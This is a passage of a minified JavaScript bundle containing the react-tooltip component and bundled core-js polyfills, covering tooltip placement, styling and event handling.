c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a;},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}var e=!0,f=!1,g;return{s:function(){c=c.call(a)},n:function(){var a=c.next();e=a.done;return a},e:function(a){f=!0;g=a},f:function(){try{e||null==c.return||c.return()}finally{if(f)throw g;}}}}function w(a,b,c,d,
e,f,g){var h=Zd(c),k=h.width;h=h.height;var l=Zd(b),m=l.width;l=l.height;a=wf(a,b,f);var n=a.mouseX,p=a.mouseY,r=xf(f,m,l,k,h);f=ze(g);var t=f.extraOffsetX,od=f.extraOffsetY,u=window.innerWidth,v=window.innerHeight;f=yf(c);c=f.parentTop;f=f.parentLeft;g=function(a){return 0>n+r[a].l+t||n+r[a].r+t>u||0>p+r[a].t+od||p+r[a].b+od>v};var fc={top:!g("top"),bottom:!g("bottom"),left:!g("left"),right:!g("right")};g=function(){var a=e.split(",").concat(d,["top","bottom","left","right"]);a=y(a);var b;try{for(a.s();!(b=
a.n()).done;){var c=b.value;if(fc[c])return c}}catch(Dg){a.e(Dg)}finally{a.f()}return d}();k=!1;if(g&&g!==d){k=!0;var Lc=g}return k?{isNewState:!0,newState:{place:Lc}}:{isNewState:!1,position:{left:parseInt(n+r[d].l+t-f,10),top:parseInt(p+r[d].t+od-c,10)}}}function z(a,b,c,d){if(b)return b;if(void 0!==c&&null!==c)return c;if(null===c)return null;b=/<br\s*\/?>/;return d&&"false"!==d&&b.test(a)?a.split(b).map(function(a,b){return J["default"].createElement("span",{key:b,className:"multi-line"},a)}):
a}function E(a){var b={};Object.keys(a).filter(function(a){return/(^aria-\w+$|^role$)/.test(a)}).forEach(function(c){b[c]=a[c]});return b}function D(a){var b=a.length;return a.hasOwnProperty?Array.prototype.slice.call(a):Array(b).fill().map(function(b){return a[b]})}function G(a,b,c,d,e,f){var g=b.text,h=b.background,l=b.border;b=b.arrow?b.arrow:b.background;var m=md[c]?k({},md[c]):void 0;g&&(m.text=g);h&&(m.background=h);d&&(m.border=l?l:"light"===c?"black":"white");b&&(m.arrow=b);return M(a,m,e,
f)}function M(a,b){var c=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"8px 21px",d=3<arguments.length&&void 0!==arguments[3]?arguments[3]:zf,e=b.text,f=b.background,g=b.border,h=b.arrow,k=d.arrow;d=d.tooltip;return"\n  \t.".concat(a," {\n\t    color: ").concat(e,";\n\t    background: ").concat(f,";\n\t    border: 1px solid ").concat(g,";\n\t    border-radius: ").concat(d,"px;\n\t    padding: ").concat(c,";\n  \t}\n\n  \t.").concat(a,".place-top {\n        margin-top: -10px;\n    }\n    .").concat(a,
'.place-top::before {\n        content: "";\n        background-color: inherit;\n        position: absolute;\n        z-index: 2;\n        width: 20px;\n        height: 12px;\n    }\n    .').concat(a,'.place-top::after {\n        content: "";\n        position: absolute;\n        width: 10px;\n        height: 10px;\n        border-top-right-radius: ').concat(k,"px;\n        border: 1px solid ").concat(g,";\n        background-color: ").concat(h,";\n        z-index: -2;\n        bottom: -6px;\n        left: 50%;\n        margin-left: -6px;\n        transform: rotate(135deg);\n    }\n\n    .").concat(a,
".place-bottom {\n        margin-top: 10px;\n    }\n    .").concat(a,'.place-bottom::before {\n        content: "";\n        background-color: inherit;\n        position: absolute;\n        z-index: -1;\n        width: 18px;\n        height: 10px;\n    }\n    .').concat(a,'.place-bottom::after {\n        content: "";\n        position: absolute;\n        width: 10px;\n        height: 10px;\n        border-top-right-radius: ').concat(k,"px;\n        border: 1px solid ").concat(g,";\n        background-color: ").concat(h,
";\n        z-index: -2;\n        top: -6px;\n        left: 50%;\n        margin-left: -6px;\n        transform: rotate(45deg);\n    }\n\n    .").concat(a,".place-left {\n        margin-left: -10px;\n    }\n    .").concat(a,'.place-left::before {\n        content: "";\n        background-color: inherit;\n        position: absolute;\n        z-index: -1;\n        width: 10px;\n        height: 18px;\n    }\n    .').concat(a,'.place-left::after {\n        content: "";\n        position: absolute;\n        width: 10px;\n        height: 10px;\n        border-top-right-radius: ').concat(k,
"px;\n        border: 1px solid ").concat(g,";\n        background-color: ").concat(h,";\n        z-index: -2;\n        right: -6px;\n        top: 50%;\n        margin-top: -6px;\n        transform: rotate(45deg);\n    }\n\n    .").concat(a,".place-right {\n        margin-left: 10px;\n    }\n    .").concat(a,'.place-right::before {\n        content: "";\n        background-color: inherit;\n        position: absolute;\n        z-index: -1;\n        width: 10px;\n        height: 18px;\n    }\n    .').concat(a,
'.place-right::after {\n        content: "";\n        position: absolute;\n        width: 10px;\n        height: 10px;\n        border-top-right-radius: ').concat(k,"px;\n        border: 1px solid ").concat(g,";\n        background-color: ").concat(h,";\n        z-index: -2;\n        left: -6px;\n        top: 50%;\n        margin-top: -6px;\n        transform: rotate(-135deg);\n    }\n  ")}var H=c(6),P=c(24),I=c(349),J=h(H),B=h(P),Q="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof window?
window:"undefined"!==typeof f?f:"undefined"!==typeof self?self:{},L=function(a){return a&&a.Math==Math&&a},F=L("object"==typeof globalThis&&globalThis)||L("object"==typeof window&&window)||L("object"==typeof self&&self)||L("object"==typeof Q&&Q)||function(){return this}()||Function("return this")(),K=function(a){try{return!!a()}catch(fc){return!0}},A=!K(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}),N=!K(function(){var a=function(){}.bind();return"function"!=typeof a||
a.hasOwnProperty("prototype")}),S=Function.prototype.call,X=N?S.bind(S):function(){return S.apply(S,arguments)},T={}.propertyIsEnumerable,ca=Object.getOwnPropertyDescriptor;var aa=ca&&!T.call({1:2},1)?function(a){a=ca(this,a);return!!a&&a.enumerable}:T;var ia=function(a,b){return{enumerable:!(a&1),configurable:!(a&2),writable:!(a&4),value:b}},za=Function.prototype,oa=za.call,Ua=N&&za.bind.bind(oa,oa),ma=function(a){return N?Ua(a):function(){return oa.apply(a,arguments)}},Fa=ma({}.toString),ba=ma("".slice),
ra=function(a){return ba(Fa(a),8,-1)},Y=function(a){if("Function"===ra(a))return ma(a)},sa=Object,R=Y("".split),Z=K(function(){return!sa("z").propertyIsEnumerable(0)})?function(a){return"String"==ra(a)?R(a,""):sa(a)}:sa,Va=TypeError,ka=function(a){if(null===a||void 0===a)throw Va("Can't call method on "+a);return a},jb="object"==typeof document&&document.all,ua="undefined"==typeof jb&&void 0!==jb,fa=ua?function(a){return"function"==typeof a||a===jb}:function(a){return"function"==typeof a},V=ua?function(a){return"object"==
typeof a?null!==a:fa(a)||a===jb}:function(a){return"object"==typeof a?null!==a:fa(a)},pa=function(a,b){if(2>arguments.length){var c=F[a];c=fa(c)?c:void 0}else c=F[a]&&F[a][b];return c},rb=Y({}.isPrototypeOf),qa=pa("navigator","userAgent")||"",Wa=F.process,Xa=F.Deno,Tb=Wa&&Wa.versions||Xa&&Xa.version,zb=Tb&&Tb.v8;if(zb){var Ga=zb.split(".");var Ya=0<Ga[0]&&4>Ga[0]?1:+(Ga[0]+Ga[1])}!Ya&&qa&&(Ga=qa.match(/Edge\/(\d+)/),(!Ga||74<=Ga[1])&&(Ga=qa.match(/Chrome\/(\d+)/))&&(Ya=+Ga[1]));var Ab=Ya,Bb=!!Object.getOwnPropertySymbols&&
!K(function(){var a=Symbol();return!String(a)||!(Object(a)instanceof Symbol)||!Symbol.sham&&Ab&&41>Ab}),kb=Bb&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Oa=Object,Pa=kb?function(a){return"symbol"==typeof a}:function(a){var b=pa("Symbol");return fa(b)&&rb(b.prototype,Oa(a))},Oc=String,Pc=TypeError,lb=function(a){if(fa(a))return a;try{var b=Oc(a)}catch(Be){b="Object"}throw Pc(b+" is not a function");},Db=TypeError,Wb={},sb=Object.defineProperty,Ha=function(a,b){try{sb(F,a,{value:b,configurable:!0,
writable:!0})}catch(Be){F[a]=b}return b},Qa=F["__core-js_shared__"]||Ha("__core-js_shared__",{});(Wb=function(a,b){return Qa[a]||(Qa[a]=void 0!==b?b:{})})("versions",[]).push({version:"3.25.5",mode:"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.25.5/LICENSE",source:"https://github.com/zloirock/core-js"});var da=Object,Vb=Y({}.hasOwnProperty),ta=Object.hasOwn||function(a,b){return Vb(da(ka(a)),b)},Rc=0,oc=Math.random(),Qc=Y((1).toString),
Tc=function(a){return"Symbol("+(void 0===a?"":a)+")_"+Qc(++Rc+oc,36)},Fb=Wb("wks"),fb=F.Symbol,pc=fb&&fb["for"],Za=kb?fb:fb&&fb.withoutSetter||Tc,mb=function(a){if(!ta(Fb,a)||!Bb&&"string"!=typeof Fb[a]){var b="Symbol."+a;Bb&&ta(fb,a)?Fb[a]=fb[a]:Fb[a]=kb&&pc?pc(b):Za(b)}return Fb[a]},Uc=TypeError,Gb=mb("toPrimitive"),qc=function(a){a:{var b="string";if(V(a)&&!Pa(a)){var c=a[Gb];if(c=null===c||void 0===c?void 0:lb(c)){void 0===b&&(b="default");a=X(c,a,b);if(!V(a)||Pa(a))break a;throw Uc("Can't convert object to primitive value");
}void 0===b&&(b="number");var d,e;if("string"===b&&fa(d=a.toString)&&!V(e=X(d,a))||fa(d=a.valueOf)&&!V(e=X(d,a))||"string"!==b&&fa(d=a.toString)&&!V(e=X(d,a)))a=e;else throw Db("Can't convert object to primitive value");}}return Pa(a)?a:a+""},Xb=F.document,Vc=V(Xb)&&V(Xb.createElement),rc=!A&&!K(function(){return 7!=Object.defineProperty(Vc?Xb.createElement("div"):{},"a",{get:function(){return 7}}).a}),Wc=Object.getOwnPropertyDescriptor;var sc=A?Wc:function(a,b){a=Z(ka(a));b=qc(b);if(rc)try{return Wc(a,
b)}catch(Be){}if(ta(a,b))return ia(!X(aa,a,b),a[b])};var Ia={},Xc=A&&K(function(){return 42!=Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype}),Ub=String,Cb=TypeError,Ca=function(a){if(V(a))return a;throw Cb(Ub(a)+" is not an object");},Yc=TypeError,Ra=Object.defineProperty,Bd=Object.getOwnPropertyDescriptor;Ia.f=A?Xc?function(a,b,c){Ca(a);b=qc(b);Ca(c);if("function"===typeof a&&"prototype"===b&&"value"in c&&"writable"in c&&!c.writable){var d=Bd(a,b);d&&d.writable&&
(a[b]=c.value,c={configurable:"configurable"in c?c.configurable:d.configurable,enumerable:"enumerable"in c?c.enumerable:d.enumerable,writable:!1})}return Ra(a,b,c)}:Ra:function(a,b,c){Ca(a);b=qc(b);Ca(c);if(rc)try{return Ra(a,b,c)}catch(Lc){}if("get"in c||"set"in c)throw Yc("Accessors not supported");"value"in c&&(a[b]=c.value);return a};var Yb=A?function(a,b,c){return Ia.f(a,b,ia(1,c))}:function(a,b,c){a[b]=c;return a},Cd={},Hb=Function.prototype,le=A&&Object.getOwnPropertyDescriptor,nb=ta(Hb,"name")&&
(!A||A&&le(Hb,"name").configurable),Zc=Y(Function.toString);fa(Qa.inspectSource)||(Qa.inspectSource=function(a){return Zc(a)});var Ib=Qa.inspectSource,Jb=F.WeakMap,va=fa(Jb)&&/native code/.test(String(Jb)),Dd=Wb("keys"),ha=function(a){return Dd[a]||(Dd[a]=Tc(a))},Da={},Zb=F.TypeError,$b=F.WeakMap;if(va||Qa.state){var $a=Qa.state||(Qa.state=new $b);$a.get=$a.get;$a.has=$a.has;$a.set=$a.set;var Ed=function(a,b){if($a.has(a))throw Zb("Object already initialized");b.facade=a;$a.set(a,b);return b};var vc=
function(a){return $a.get(a)||{}};var $c=function(a){return $a.has(a)}}else{var Kb=ha("state");Da[Kb]=!0;Ed=function(a,b){if(ta(a,Kb))throw Zb("Object already initialized");b.facade=a;Yb(a,Kb,b);return b};vc=function(a){return ta(a,Kb)?a[Kb]:{}};$c=function(a){return ta(a,Kb)}}var wc=vc,Gd=Object.defineProperty,Xe=A&&!K(function(){return 8!==Gd(function(){},"length",{value:8}).length}),Ye=String(String).split("String"),xc=Cd=function(a,b,c){"Symbol("===String(b).slice(0,7)&&(b="["+String(b).replace(/^Symbol\(([^)]*)\)/,
"$1")+"]");c&&c.getter&&(b="get "+b);c&&c.setter&&(b="set "+b);if(!ta(a,"name")||nb&&a.name!==b)A?Gd(a,"name",{value:b,configurable:!0}):a.name=b;Xe&&c&&ta(c,"arity")&&a.length!==c.arity&&Gd(a,"length",{value:c.arity});try{c&&ta(c,"constructor")&&c.constructor?A&&Gd(a,"prototype",{writable:!1}):a.prototype&&(a.prototype=void 0)}catch(Lc){}c=$c(a)?vc(a):Ed(a,{});ta(c,"source")||(c.source=Ye.join("string"==typeof b?b:""));return a};Function.prototype.toString=xc(function(){return fa(this)&&wc(this).source||
Ib(this)},"toString");var jg=Cd,Ze={},kg=Math.ceil,lg=Math.floor,ac=Math.trunc||function(a){a=+a;return(0<a?lg:kg)(a)},Hd=function(a){a=+a;return a!==a||0===a?0:ac(a)},bc=Math.max,$e=Math.min,Jd=Math.min,ea=function(a){return 0<a?Jd(Hd(a),9007199254740991):0},ja=function(a){return function(b,c,d){b=Z(ka(b));var e=ea(b.length);d=Hd(d);d=0>d?bc(d+e,0):$e(d,e);if(a&&c!=c)for(;e>d;){if(c=b[d++],c!=c)return!0}else for(;e>d;d++)if((a||d in b)&&b[d]===c)return a||d||0;return!a&&-1}},Lb={includes:ja(!0),
indexOf:ja(!1)}.indexOf,Ea=Y([].push),bd=function(a,b){a=Z(ka(a));var c=0,d=[],e;for(e in a)!ta(Da,e)&&ta(a,e)&&Ea(d,e);for(;b.length>c;)ta(a,e=b[c++])&&(~Lb(d,e)||Ea(d,e));return d},cd="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" "),af=cd.concat("length","prototype");Ze.f=Object.getOwnPropertyNames||function(a){return bd(a,af)};var dd=Object.getOwnPropertySymbols;var bf=Y([].concat),zc=pa("Reflect","ownKeys")||function(a){var b=Ze.f(Ca(a));
return dd?bf(b,dd(a)):b},df=/#|\.prototype\./,Sa=function(a,b){a=ff[ef(a)];return a==hf?!0:a==ob?!1:fa(b)?K(b):!!b},ef=Sa.normalize=function(a){return String(a).replace(df,".").toLowerCase()},ff=Sa.data={},ob=Sa.NATIVE="N",hf=Sa.POLYFILL="P",Ld=Y(Y.bind),bb=Array.isArray||function(a){return"Array"==ra(a)},pe=mb("toStringTag"),qe={};qe[pe]="z";var Ac="[object z]"===String(qe),cb=mb("toStringTag"),re=Object,se="Arguments"==ra(function(){return arguments}()),Nb=Ac?ra:function(a){var b;if(void 0===a)var c=
"Undefined";else{if(null===a)var d="Null";else{a:{var e=a=re(a);try{d=e[cb];break a}catch(ug){}d=void 0}d="string"==typeof(c=d)?c:se?ra(a):"Object"==(b=ra(a))&&fa(a.callee)?"Arguments":b}c=d}return c},tb=function(){},kf=[],Cc=pa("Reflect","construct"),Od=/^\s*(?:class|function)\b/,Pd=Y(Od.exec),mf=!Od.exec(tb),Ec=function(a){if(!fa(a))return!1;try{return Cc(tb,kf,a),!0}catch(fc){return!1}},te=function(a){if(!fa(a))return!1;switch(Nb(a)){case "AsyncFunction":case "GeneratorFunction":case "AsyncGeneratorFunction":return!1}try{return mf||
!!Pd(Od,Ib(a))}catch(fc){return!0}};te.sham=!0;var ue=!Cc||K(function(){var a;return Ec(Ec.call)||!Ec(Object)||!Ec(function(){a=!0})||a})?te:Ec,fd=mb("species"),gd=Array,of=function(a,b){lb(a);return void 0===b?a:N?Ld(a,b):function(){return a.apply(b,arguments)}},dc=function(a,b){if(bb(a)){var c=a.constructor;ue(c)&&(c===gd||bb(c.prototype))?c=void 0:V(c)&&(c=c[fd],null===c&&(c=void 0))}return new (void 0===c?gd:c)(0===b?0:b)},Rd=Y([].push),Ta=function(a){var b=1==a,c=2==a,d=3==a,e=4==a,f=6==a,g=
7==a,h=5==a||f;return function(k,l,m,n){var p=da(ka(k)),r=Z(p);l=of(l,m);m=ea(r.length);var t=0;n=n||dc;k=b?n(k,m):c||g?n(k,0):void 0;for(var u;m>t;t++)if(h||t in r)if(n=r[t],u=l(n,t,p),a)if(b)k[t]=u;else if(u)switch(a){case 3:return!0;case 5:return n;case 6:return t;case 2:Rd(k,n)}else switch(a){case 4:return!1;case 7:Rd(k,n)}return f?-1:d||e?e:k}};Ta(0);Ta(1);Ta(2);Ta(3);Ta(4);var sf=Ta(5);Ta(6);Ta(7);var Sd={},Td=Object.keys||function(a){return bd(a,cd)};Sd.f=A&&!Xc?Object.defineProperties:function(a,
b){Ca(a);var c=Z(ka(b));b=Td(b);for(var d=b.length,e=0,f;d>e;)Ia.f(a,f=b[e++],c[f]);return a};var ye=pa("document","documentElement"),Ka=ha("IE_PROTO"),id=function(){},Ud=function(a){a.write("\x3cscript\x3e\x3c/script\x3e");a.close();return a.parentWindow.Object},ub,vb=function(){try{ub=new ActiveXObject("htmlfile")}catch(fc){}if("undefined"!=typeof document)if(document.domain&&ub)var a=Ud(ub);else a=Vc?Xb.createElement("iframe"):{},a.style.display="none",ye.appendChild(a),a.src="javascript:",a=a.contentWindow.document,
a.open(),a.write("\x3cscript\x3edocument.F\x3dObject\x3c/script\x3e"),a.close(),a=a.F;else a=Ud(ub);vb=a;for(a=cd.length;a--;)delete vb.prototype[cd[a]];return vb()};Da[Ka]=!0;var ec=Object.create||function(a,b){if(null!==a){id.prototype=Ca(a);var c=new id;id.prototype=null;c[Ka]=a}else c=vb();return void 0===b?c:Sd.f(c,b)},Vd=Ia.f,Hc=mb("unscopables"),jd=Array.prototype;void 0==jd[Hc]&&Vd(jd,Hc,{configurable:!0,value:ec(null)});var Wd=!0;"find"in[]&&Array(1).find(function(){Wd=!1});(function(a,b){var c=
a.target,d=a.global,e=a.stat,f,g;if(f=d?F:e?F[c]||Ha(c,{}):(F[c]||{}).prototype)for(g in b){var h=b[g];var k=a.dontCallGetSet?(k=sc(f,g))&&k.value:f[g];var l=Sa(d?g:c+(e?".":"#")+g,a.forced);if(!l&&void 0!==k){if(typeof h==typeof k)continue;l=h;for(var m=k,n=zc(m),p=Ia.f,r=sc,t=0;t<n.length;t++){var u=n[t];ta(l,u)||p(l,u,r(m,u))}}(a.sham||k&&k.sham)&&Yb(h,"sham",!0);k=f;l=g;(m=a)||(m={});n=m.enumerable;p=void 0!==m.name?m.name:l;fa(h)&&jg(h,p,m);if(m.global)n?k[l]=h:Ha(l,h);else{try{m.unsafe?k[l]&&
(n=!0):delete k[l]}catch(Ag){}n?k[l]=h:Ia.f(k,l,{value:h,enumerable:!1,configurable:!m.nonConfigurable,writable:!m.nonWritable})}}})({target:"Array",proto:!0,forced:Wd},{find:function(a){return sf(this,a,1<arguments.length?arguments[1]:void 0)}});jd[Hc].find=!0;var Xd=function(a,b){if("function"===typeof window.CustomEvent)var c=new window.CustomEvent(a,{detail:b});else c=document.createEvent("Event"),c.initEvent(a,!1,!0,b);window.dispatchEvent(c)},Yd=function(a,b){var c=this.state.show,d=this.props.id,
e=this.isCapture(b.currentTarget),f=b.currentTarget.getAttribute("currentItem");e||b.stopPropagation();if(c&&"true"===f)a||this.hideTooltip(b);else{b.currentTarget.setAttribute("currentItem","true");a=b.currentTarget;d=this.getTargetArray(d);for(c=0;c<d.length;c++)a!==d[c]?d[c].setAttribute("currentItem","false"):d[c].setAttribute("currentItem","true");this.showTooltip(b)}},kd={id:"9b69f92e-d3fe-498b-b1b4-c5e63a51b0cf",set:function(a,b,c){this.id in a?a[this.id][b]=c:Object.defineProperty(a,this.id,
{configurable:!0,value:r({},b,c)})},get:function(a,b){a=a[this.id];if(void 0!==a)return a[b]}},Jc=function(a,b,c){var d=b.respectEffect;d=void 0===d?!1:d;b=b.customEvent;var e=void 0===b?!1:b,f=this.props.id,g=null;b=c.target;for(var h;null===g&&null!==b;){h=b;g=b.getAttribute("data-tip")||null;var k=b.getAttribute("data-for")||null;b=b.parentElement}b=h||c.target;if(!this.isCustomEvent(b)||e)if(k=null==f&&null==k||k===f,null!=g&&(!d||"float"===this.getEffect(b))&&k){d={};for(var l in c)d[l]="function"===
typeof c[l]?c[l].bind(c):c[l];d.currentTarget=b;a(d)}},ld=function(a,b){var c={};a.forEach(function(a){(a=a.getAttribute(b))&&a.split(" ").forEach(function(a){return c[a]=!0})});return c},Zd=function(a){a=a.getBoundingClientRect();var b=a.width;return{height:parseInt(a.height,10),width:parseInt(b,10)}},wf=function(a,b,c){var d=b.getBoundingClientRect(),e=d.top;d=d.left;b=Zd(b);return"float"===c?{mouseX:a.clientX,mouseY:a.clientY}:{mouseX:d+b.width/2,mouseY:e+b.height/2}},xf=function(a,b,c,d,e){if("float"===
a){var f={l:-(d/2),r:d/2,t:-(e+3+2),b:-3};var g={l:-(d/2),r:d/2,t:15,b:e+3+2+12};var h={l:-(d+3+2),r:-3,t:-(e/2),b:e/2};var k={l:3,r:d+3+2,t:-(e/2),b:e/2}}else"solid"===a&&(f={l:-(d/2),r:d/2,t:-(c/2+e+2),b:-(c/2)},g={l:-(d/2),r:d/2,t:c/2,b:c/2+e+2},h={l:-(d+b/2+2),r:-(b/2),t:-(e/2),b:e/2},k={l:b/2,r:d+b/2+2,t:-(e/2),b:e/2});return{top:f,bottom:g,left:h,right:k}},ze=function(a){var b=0,c=0;"[object String]"===Object.prototype.toString.apply(a)&&(a=JSON.parse(a.toString().replace(/'/g,'"')));for(var d in a)"top"===
d?c-=parseInt(a[d],10):"bottom"===d?c+=parseInt(a[d],10):"left"===d?b-=parseInt(a[d],10):"right"===d&&(b+=parseInt(a[d],10));return{extraOffsetX:b,extraOffsetY:c}},yf=function(a){for(;a;){var b=window.getComputedStyle(a);if("none"!==b.getPropertyValue("transform")||"transform"===b.getPropertyValue("will-change"))break;a=a.parentElement}b=a&&a.getBoundingClientRect().top||0;a=a&&a.getBoundingClientRect().left||0;return{parentTop:b,parentLeft:a}},md={dark:{text:"#fff",background:"#222",border:"transparent",
arrow:"#222"},success:{text:"#fff",background:"#8DC572",border:"transparent",arrow:"#8DC572"},warning:{text:"#fff",background:"#F0AD4E",border:"transparent",arrow:"#F0AD4E"},error:{text:"#fff",background:"#BE6464",border:"transparent",arrow:"#BE6464"},info:{text:"#fff",background:"#337AB7",border:"transparent",arrow:"#337AB7"},light:{text:"#222",background:"#fff",border:"transparent",arrow:"#fff"}},zf={tooltip:3,arrow:0},wa,Ic,Af=function(a){a.hide=function(a){Xd("__react_tooltip_hide_event",{target:a})};
a.rebuild=function(){Xd("__react_tooltip_rebuild_event")};a.show=function(a){Xd("__react_tooltip_show_event",{target:a})};a.prototype.globalRebuild=function(){this.mount&&(this.unbindListener(),this.bindListener())};a.prototype.globalShow=function(a){this.mount&&this.showTooltip({currentTarget:(a&&a.detail&&a.detail.target&&!0||!1)&&a.detail.target},!0)};a.prototype.globalHide=function(a){if(this.mount){var b=a&&a.detail&&a.detail.target&&!0||!1;this.hideTooltip({currentTarget:b&&a.detail.target},
b)}}}(wa=function(a){a.prototype.bindWindowEvents=function(a){window.removeEventListener("__react_tooltip_hide_event",this.globalHide);window.addEventListener("__react_tooltip_hide_event",this.globalHide,!1);window.removeEventListener("__react_tooltip_rebuild_event",this.globalRebuild);window.addEventListener("__react_tooltip_rebuild_event",this.globalRebuild,!1);window.removeEventListener("__react_tooltip_show_event",this.globalShow);window.addEventListener("__react_tooltip_show_event",this.globalShow,
!1);a&&(window.removeEventListener("resize",this.onWindowResize),window.addEventListener("resize",this.onWindowResize,!1))};a.prototype.unbindWindowEvents=function(){window.removeEventListener("__react_tooltip_hide_event",this.globalHide);window.removeEventListener("__react_tooltip_rebuild_event",this.globalRebuild);window.removeEventListener("__react_tooltip_show_event",this.globalShow);window.removeEventListener("resize",this.onWindowResize)};a.prototype.onWindowResize=function(){this.mount&&this.hideTooltip()}}(wa=
function(a){a.prototype.isCustomEvent=function(a){return this.state.event||!!a.getAttribute("data-event")};a.prototype.customBindListener=function(a){var b=this,c=this.state,d=c.event;c=c.eventOff;d=a.getAttribute("data-event")||d;var e=a.getAttribute("data-event-off")||c;d.split(" ").forEach(function(c){a.removeEventListener(c,kd.get(a,c));var d=Yd.bind(b,e);kd.set(a,c,d);a.addEventListener(c,d,!1)});e&&e.split(" ").forEach(function(c){a.removeEventListener(c,b.hideTooltip);a.addEventListener(c,
b.hideTooltip,!1)})};a.prototype.customUnbindListener=function(a){var b=this.state,c=b.event,d=b.eventOff;b=c||a.getAttribute("data-event");d=d||a.getAttribute("data-event-off");a.removeEventListener(b,kd.get(a,c));d&&a.removeEventListener(d,this.hideTooltip)}}(wa=function(a){a.prototype.isCapture=function(a){return a&&"true"===a.getAttribute("data-iscapture")||this.props.isCapture||!1}}(wa=function(a){a.prototype.getEffect=function(a){return a.getAttribute("data-effect")||this.props.effect||"float"}}(wa=
function(a){a.prototype.isBodyMode=function(){return!!this.props.bodyMode};a.prototype.bindBodyListener=function(a){var b=this,c=this.state,d=c.event,e=c.eventOff,f=c.possibleCustomEvents,g=c.possibleCustomEventsOff;c=document.getElementsByTagName("body")[0];var h=ld(a,"data-event"),k=ld(a,"data-event-off");null!=d&&(h[d]=!0);null!=e&&(k[e]=!0);f.split(" ").forEach(function(a){return h[a]=!0});g.split(" ").forEach(function(a){return k[a]=!0});this.unbindBodyListener(c);a=this.bodyModeListeners={};
null==d&&(a.mouseover=Jc.bind(this,this.showTooltip,{}),a.mousemove=Jc.bind(this,this.updateTooltip,{respectEffect:!0}),a.mouseout=Jc.bind(this,this.hideTooltip,{}));for(var l in h)a[l]=Jc.bind(this,function(a){var c=a.currentTarget.getAttribute("data-event-off")||e;Yd.call(b,c,a)},{customEvent:!0});for(var m in k)a[m]=Jc.bind(this,this.hideTooltip,{customEvent:!0});for(var n in a)c.addEventListener(n,a[n])};a.prototype.unbindBodyListener=function(a){a=a||document.getElementsByTagName("body")[0];
var b=this.bodyModeListeners,c;for(c in b)a.removeEventListener(c,b[c])}}(wa=function(a){a.prototype.bindRemovalTracker=function(){var a=this,b=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=b&&(b=new b(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.removedNodes.length;e++)if(d.removedNodes[e]===a.state.currentTarget){a.hideTooltip();return}}),b.observe(window.document,{childList:!0,subtree:!0}),this.removalTracker=b)};a.prototype.unbindRemovalTracker=
function(){this.removalTracker&&(this.removalTracker.disconnect(),this.removalTracker=null)}}(wa=(Ic=function(a){function b(a){if(!(this instanceof b))throw new TypeError("Cannot call a class as a function");var d=c.call(this,a);d.state={uuid:a.uuid||"t"+I.v4(),place:a.place||"top",desiredPlace:a.place||"top",type:a.type||"dark",effect:a.effect||"float",show:!1,border:!1,borderClass:"border",customColors:{},customRadius:{},offset:{},padding:a.padding,extraClass:"",html:!1,delayHide:0,delayShow:0,
event:a.event||null,eventOff:a.eventOff||null,currentEvent:null,currentTarget:null,ariaProps:E(a),isEmptyTip:!1,disable:!1,possibleCustomEvents:a.possibleCustomEvents||"",possibleCustomEventsOff:a.possibleCustomEventsOff||"",originTooltip:null,isMultiline:!1};d.bind("showTooltip updateTooltip hideTooltip hideTooltipOnScroll getTooltipContent globalRebuild globalShow globalHide onWindowResize mouseOnToolTip".split(" "));d.mount=!0;d.delayShowLoop=null;d.delayHideLoop=null;d.delayReshow=null;d.intervalUpdateContent=
null;return d}t(b,a);var c=e(b);u(b,[{key:"bind",value:function(a){var b=this;a.forEach(function(a){b[a]=b[a].bind(b)})}},{key:"componentDidMount",value:function(){var a=this.props;a.insecure;var b=a.resizeHide;a=a.disableInternalStyle;this.mount=!0;this.bindListener();this.bindWindowEvents(b);a||this.injectStyles()}},{key:"componentWillUnmount",value:function(){this.mount=!1;this.clearTimer();this.unbindListener();this.removeScrollListener(this.state.currentTarget);this.unbindWindowEvents()}},{key:"injectStyles",
value:function(){var a=this.tooltipRef;if(a){for(a=a.parentNode;a.parentNode;)a=a.parentNode;switch(a.constructor.name){case "Document":case "HTMLDocument":case void 0:a=a.head}if(!a.querySelector("style[data-react-tooltip]")){var b=document.createElement("style");b.textContent='.__react_component_tooltip {\n  border-radius: 3px;\n  display: inline-block;\n  font-size: 13px;\n  left: -999em;\n  opacity: 0;\n  position: fixed;\n  pointer-events: none;\n  transition: opacity 0.3s ease-out;\n  top: -999em;\n  visibility: hidden;\n  z-index: 999;\n}\n.__react_component_tooltip.allow_hover, .__react_component_tooltip.allow_click {\n  pointer-events: auto;\n}\n.__react_component_tooltip::before, .__react_component_tooltip::after {\n  content: "";\n  width: 0;\n  height: 0;\n  position: absolute;\n}\n.__react_component_tooltip.show {\n  opacity: 0.9;\n  margin-top: 0;\n  margin-left: 0;\n  visibility: visible;\n}\n.__react_component_tooltip.place-top::before {\n  bottom: 0;\n  left: 50%;\n  margin-left: -11px;\n}\n.__react_component_tooltip.place-bottom::before {\n  top: 0;\n  left: 50%;\n  margin-left: -11px;\n}\n.__react_component_tooltip.place-left::before {\n  right: 0;\n  top: 50%;\n  margin-top: -9px;\n}\n.__react_component_tooltip.place-right::before {\n  left: 0;\n  top: 50%;\n  margin-top: -9px;\n}\n.__react_component_tooltip .multi-line {\n  display: block;\n  padding: 2px 0;\n  text-align: center;\n}';
